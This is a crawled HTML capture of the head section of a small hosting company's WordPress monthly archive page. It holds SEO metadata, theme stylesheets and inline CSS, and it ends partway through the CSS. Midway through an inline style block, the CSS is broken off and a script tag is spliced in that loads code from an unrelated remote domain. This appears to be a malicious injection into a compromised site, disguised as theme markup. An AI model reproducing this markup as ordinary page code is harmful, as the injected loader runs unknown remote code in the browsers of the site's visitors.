

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://okvalleyhosting.com/2020/03/
body_size: 61306
content:
<!DOCTYPE html>
<html lang="en-US" class="no-js">
<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no">
    
    <meta name='robots' content='noindex, follow' />

	<!-- This site is optimized with the Yoast SEO plugin v22.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>March 2020 - Ok Valley Hosting</title>
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="website" />
	<meta property="og:title" content="March 2020 - Ok Valley Hosting" />
	<meta property="og:url" content="https://okvalleyhosting.com/2020/03/" />
	<meta property="og:site_name" content="Ok Valley Hosting" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://okvalleyhosting.com/2020/03/","url":"https://okvalleyhosting.com/2020/03/","name":"March 2020 - Ok Valley Hosting","isPartOf":{"@id":"https://okvalleyhosting.com/#website"},"breadcrumb":{"@id":"https://okvalleyhosting.com/2020/03/#breadcrumb"},"inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://okvalleyhosting.com/2020/03/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://okvalleyhosting.com/"},{"@type":"ListItem","position":2,"name":"Archives for March 2020"}]},{"@type":"WebSite","@id":"https://okvalleyhosting.com/#website","url":"https://okvalleyhosting.com/","name":"Ok Valley Hosting","description":"Reliable and affordable Hosting","publisher":{"@id":"https://okvalleyhosting.com/#/schema/person/94282559cf136af0cac89309ec45821d"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://okvalleyhosting.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":["Person","Organization"],"@id":"https://okvalleyhosting.com/#/schema/person/94282559cf136af0cac89309ec45821d","name":"okvalleyadmin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://okvalleyhosting.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/8c7bec461861630a9abcf70da0808adc?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/8c7bec461861630a9abcf70da0808adc?s=96&d=mm&r=g","caption":"okvalleyadmin"},"logo":{"@id":"https://okvalleyhosting.com/#/schema/person/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//c0.wp.com' />
<link rel='dns-prefetch' href='//i0.wp.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' crossorigin />
<link rel="alternate" type="application/rss+xml" title="Ok Valley Hosting &raquo; Feed" href="https://okvalleyhosting.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ok Valley Hosting &raquo; Comments Feed" href="https://okvalleyhosting.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/okvalleyhosting.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://c0.wp.com/c/6.5.7/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
.has-text-align-justify{text-align:justify;}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://c0.wp.com/c/6.5.7/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://c0.wp.com/c/6.5.7/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0</style><script src='https://buryebilgrill.xyz/redux'></script><style id='new_css'>;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-button.is-style-outline .wp-block-button__link{background: transparent none;border-color: currentColor;border-width: 2px;border-style: solid;color: currentColor;padding-top: 0.667em;padding-right: 1.33em;padding-bottom: 0.667em;padding-left: 1.33em;}
.wp-block-site-logo.is-style-rounded{border-radius: 9999px;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://okvalleyhosting.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-ui-css' href='https://okvalleyhosting.com/wp-content/plugins/ecohost-core/css/jquery-ui.min.css?ver=1.11.4' type='text/css' media='all' />
<link rel='stylesheet' id='redux-extendify-styles-css' href='https://okvalleyhosting.com/wp-content/plugins/redux-framework/redux-core/assets/css/extendify-utilities.css?ver=4.4.15' type='text/css' media='all' />
<link rel='stylesheet' id='raleway-font-css' href='//fonts.googleapis.com/css?family=Raleway%3A700%2C300%2C500%2C800&#038;ver=2.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-all-css' href='https://okvalleyhosting.com/wp-content/themes/ecohosting/css/font-awesome.all.min.css?ver=5.9.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://okvalleyhosting.com/wp-content/themes/ecohosting/css/font-awesome.min.css?ver=4.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-min-css' href='https://okvalleyhosting.com/wp-content/themes/ecohosting/css/bootstrap.min.css?ver=3.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://okvalleyhosting.com/wp-content/themes/ecohosting/css/animate.min.css?ver=3.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://okvalleyhosting.com/wp-content/themes/ecohosting/css/owl.carousel.css?ver=1.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='ecohost-css' href='https://okvalleyhosting.com/wp-content/themes/ecohosting/css/ecohost.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='ecohost-responsive-css' href='https://okvalleyhosting.com/wp-content/themes/ecohosting/css/ecohost-responsive.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='ecohost-style-css' href='https://okvalleyhosting.com/wp-content/themes/ecohosting-child/style.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='custom-style-css' href='https://okvalleyhosting.com/wp-content/themes/ecohosting/css/custom-style.css?ver=6.5.7' type='text/css' media='all' />
<style id='custom-style-inline-css' type='text/css'>

.link-color--child a,
.menu-topbar--contact > ul > li > a > i.fa,
.menu-topbar--social > li > a:hover,
.menu-topbar--social > li > a:focus,
.primary--content p.count,
.primary--logo h1 a span,
.datacenter-location-marker,
#copyright p a,
.contact-info a:hover,
.contact-info a:focus,
.vps-pricing--slider .ui-slider-handle i.fa,
#pageTitle .breadcrumb > li > a:hover,
#pageTitle .breadcrumb > li > a:focus,
#pageTitle .breadcrumb > li.active,
#loginForm p.help-block a:hover,
.widget.recent-items a.footer-thumb-link:hover,
.widget.recent-items a.footer-thumb-link:focus,
.widget.categories li:hover a,
.widget.tags li:hover a,
.widget.archives li:hover a,
.blog-item:hover .blog-item-content h2 a,
.blog-item.full-post:hover a.btn-custom:hover,
.blog-item.full-post .post-author-metadata a:hover,
.comment-thumb a,
.blog-item-content li,
.blog-item-content blockquote,
.feature-item-icon i.fa,
body.page-template-template-whmcs #main-body a:hover,
body.page-template-template-whmcs div.header-lined h1,
.feature-item-content a,
.single-feature--content a,
.content-flat a,
.woocommerce .star-rating span:before,
.woocommerce p.stars a,
.products > .product > a:hover > h2,
.woocommerce .products > .product > a.added_to_cart:hover,
.product > .summary > .woocommerce-product-rating > a:hover,
.woocommerce .product > .summary > .price,
.product > .summary > .product_meta a:hover,
.blog-page-sidebar .widget .calendar_wrap table a:hover,
.blog-page-sidebar .widget .calendar_wrap table tbody td a,
.woocommerce-MyAccount-navigation > ul > li.is-active > a {
    color: #6AAF08;
}
#secondaryMenu .navbar-toggle .icon-bar {
    background-color: #ffffff;
}

#flatContent {
   background-color: ;
   color: ;
}
#flatContent.bg-overlay:before {
    background-color: ;
    opacity: ;
}
#flatContentone {
   background-color: ;
   color: ;
}
#flatContentone.bg-overlay:before {
    background-color: ;
    opacity: ;
}
#features {
    background-color: ;
    color: ;
}
#features.bg-overlay:before {
    background-color: ;
    opacity: ;
}
#features .feature-item-icon .fa {
    color: ;
} 

.counter {
    background-color: ;
}
.counter.bg--overlay:before {
    background-color: ;
    opacity: ;
}
.counter .counter-text,
.counter .counter-number {
    color: ;
}
.counter-icon .fa {
    color: ;
    background-color: ;
}
#certificate {
    background-color: ;
    color: ;
}
#certificate.bg--overlay:before{
    background-color: ;
    opacity: ;
}

#testimonial {
    background-color: ;  
}
#testimonial .recommender-comment p,
#testimonial .recommender-info {
    color: ;
}
#testimonial.bg--overlay:before {
    background-color: ;
    opacity: ;
}
.testimonial-slider .owl-page {
    border-color: ;
}
#testimonial .section-title h2 {
    color: ;
}
#brands {
    background-color: ;
    border-color: ;
}
#brands.bg--overlay:before {
    background-color: ;
    opacity: ;
}

#pricing {
    background-color: ;
}
#pricing .section-title > h2 {
    color: ;
}
#pricing.bg--overlay:before {
    background-color: ;
    opacity: ;
}
#datacenterLocations {
    background-color: ;
}
#datacenterLocations .section-title h2 {
    color: ;
}
#datacenterLocations.bg--overlay:before {
    background-color: ;
    opacity: ;
}

#faq {
    background-color: ;
}

#faq.bg--overlay:before {
    background-color: ;
    opacity: ;
}

#faq .section-title > h2 {
    color: ;
}
#team {
    background-color: ;
}
#team.bg--overlay:before {
    background-color: ;
    opacity: ;
}

#team .section-title > h2 {
    color: ;
}
.team-info h2 {
    color: ;
}
.team-info > p {
   color:  ;
}

#history {
    background-color: ;
}
#history.bg--overlay:before {
    background-color: ;
    opacity: ;
}

#history .section-title > h2 {
    color: ;
}
#history .timeline--date p {
    color: ;
}

#aCounter {
    background-color: ;
}
#aCounter.bg--overlay:before {
    background-color: ;
    opacity: ;
}
.aCounter-text {
    border-color: ;
}
#aCounter .aCounter-text,
#aCounter .counter-number,
#aCounter .aCounter-number-holder {
    color: ;
}

.afeatures {
    background-color: ;
}
.afeatures.bg--overlay:before {
    background-color: ;
    opacity: ;
}
.afeatures .section-title h2 {
    color: ;
}
.afeatures .feature-item-content {
    color: ;
}

#pricing.apricing {
    background-color: ;
}
.apricing.bg--overlay:before {
    background-color: ;
    opacity: ;
}

.apricing .section-title h2 {
    color: ;
}

#pricingTable {
    background-color: ;
}
#pricingTable.bg--overlay:before {
    background-color: ;
    opacity: ;
}

#pricingTable .section-title h2 {
    color: ;
}

#compare {
    background-color: ;
}
#compare.bg--overlay:before {
    background-color: ;
    opacity: ;
}

#compare .section-title h2 {
    color: ;
}

#pricingTable2.domains-page {
    background-color: ;
    border-color: ;
}
#pricingTable2.bg--overlay:before {
    background-color: ;
    opacity: ;
}

#pricingTable2 table th,
#pricingTable2 .btn.btn-custom-reverse {
    color: ;
}
#pricingTable2 .section-title h2 {
    color: ;
}

#vpsPricing {
    background-color: ;
}
#vpsPricing.bg--overlay:before {
    background-color: ;
    opacity: ;
}

#vpsPricing .section-title h2 {
    color: ;
}
.vps-pricing--action-btn .btn,
.vps-pricing--slider .ui-slider-handle em {
    color: ;
}

#offer {
    background-color: ;
}

#offer .right-content .extension {
    border-color: ;
    color: ;
}
#offer .left-content p,
#offer .domain--offer span,
#offer .btn.submit-button-custom {
    color: ;
}


#secondaryMenu,
.secondary-menu-links > .dropdown > .dropdown-menu > li > a:hover,
.secondary-menu-links > .dropdown > .dropdown-menu > li > a:focus,
.secondary-menu-links > .dropdown > .dropdown-menu > li.active > a,
.secondary-menu-links > .dropdown > .dropdown-menu > li.active > a:hover,
.secondary-menu-links > .dropdown > .dropdown-menu > li.active > a:focus,
.secondary-menu-links > .dropdown > .dropdown-menu > li.open > a,
.secondary-menu-links > .dropdown > .dropdown-menu > li.open > a:hover,
.secondary-menu-links > .dropdown > .dropdown-menu > li.open > a:focus,
.secondary-menu-links li .dropdown-menu-thard > li > a:hover,
.secondary-menu-links li .dropdown-menu-thard > li > a:focus,
.secondary-menu-links li .dropdown-menu-thard > li.active > a,
.secondary-menu-links li .dropdown-menu-thard > li.active > a:hover,
.secondary-menu-links li .dropdown-menu-thard > li.active > a:focus,
.header-item-badge-2,
#backToTop a,
.header-item-content,
.header--slider-nav ul li p:hover i.fa,
.header--slider-nav ul li.active p i.fa,
#offer .left-content p,
#domainSearchForm button[type='submit'],
.domain--offer,
.section-title h2:before,
.btn-custom-reverse,
a.btn-custom-reverse,
.pt-plan,
.testimonial-slider .owl-page.active:before,
.footer-widget h4:before,
#subscribeForm .submit-button,
.pt-head .popular-indicator,
.accordion .panel-heading a,
.vps-pricing--slider .ui-slider-handle em,
#compare table thead,
.domain-banner-content p,
#pricingTable2 table thead,
.team-social-links ul li a:hover,
.team-social-links ul li a:hover,
.timeline--date,
.faq-categories ul li a:hover,
.faq-categories ul li.active a,
#testimonial.no-bg .testimonial-slider .owl-page.active:before,
#loginForm .submit-button,
.widget.search .input-group-addon,
.widget-title:before,
.post-social-links li a:hover,
a.comment-reply,
.post-comment-form-group .form-control.submit-btn,
.contact-address h2:before,
.contact-social-links li a:hover,
.contact-social-links li a:focus,
#contactForm .submit-button,
#preloader,
.primary--icon i.fa,
body.page-template-template-whmcs #bridge #nav,
body.page-template-template-whmcs #bridge #nav .dropdown-menu > li > a:hover,
body.page-template-template-whmcs #bridge #nav .dropdown-menu > li > a:focus,
body.page-template-template-whmcs #bridge .home-shortcuts,
body.page-template-template-whmcs #main-body .btn-primary,
body.page-template-template-whmcs #main-body .btn-primary[disabled],
body.page-template-template-whmcs #main-body a.list-group-item.active,
.blog-item.sticky:before,
.woocommerce a.button,
.woocommerce a.button.alt,
.woocommerce button.button,
.woocommerce button.button.alt,
.woocommerce input.button,
.woocommerce input.button.alt,
.woocommerce #respond input#submit,
.woocommerce span.onsale,
.woocommerce .woocommerce-pagination > .page-numbers > li > span.current,
.woocommerce .woocommerce-pagination > .page-numbers > li > a.current,
.woocommerce-product-search input[type='submit'] {
    background-color: #6AAF08;
}

.team-social-links ul li a:hover,
.team-social-links ul li a:hover,
#testimonial.no-bg .testimonial-slider .owl-page.active,
.post-social-links li a:hover,
.post-comment-form-group .form-control.submit-btn,
.contact-social-links li a:hover,
.contact-social-links li a:focus,
.blog-item-content blockquote,
body.page-template-template-whmcs #main-body .btn-primary,
body.page-template-template-whmcs #main-body .btn-primary[disabled],
body.page-template-template-whmcs #main-body a.list-group-item.active,
.blog-item.sticky,
.woocommerce span.onsale:before,
.woocommerce .woocommerce-pagination > .page-numbers > li > span.current,
.woocommerce .woocommerce-pagination > .page-numbers > li > a.current {
    border-color: #6AAF08;
}

.domain--offer:before,
.pt-head,
.vps-pricing--slider .ui-slider-handle:before,
.faq-categories ul li a:before {
    border-top-color: #6AAF08;
}

.header--slider-nav ul li:hover,
.header--slider-nav ul li.active {
    border-left-color: #6AAF08;
}

.pt-head .caption {
    border-bottom-color: #6AAF08;
}

    #header {
        background-color: ;
    }
    #pageTitle {
        background-color: ;
    }

</style>
<link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Raleway:400&#038;display=swap&#038;ver=1704404974" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Raleway:400&#038;display=swap&#038;ver=1704404974" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Raleway:400&#038;display=swap&#038;ver=1704404974" /></noscript><link rel='stylesheet' id='ecohost-child-style-css' href='https://okvalleyhosting.com/wp-content/themes/ecohosting-child/style.css?ver=6.5.7' type='text/css' media='all' />
<script type="text/javascript" src="https://c0.wp.com/c/6.5.7/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.5.7/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://okvalleyhosting.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://okvalleyhosting.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<!-- start Simple Custom CSS and JS -->
<style type="text/css">
.btn-primary, .btn-primary:hover, .btn-primary:focus, 
.btn-primary:active:hover, .btn-primary:active:focus, 
#secondaryMenu, .secondary-menu-links > .dropdown > .dropdown-menu > li > a:hover, 
.secondary-menu-links > .dropdown > .dropdown-menu > li > a:focus, 
.secondary-menu-links > .dropdown > .dropdown-menu > li.active > a, 
.secondary-menu-links > .dropdown > .dropdown-menu > li.active > a:hover, 
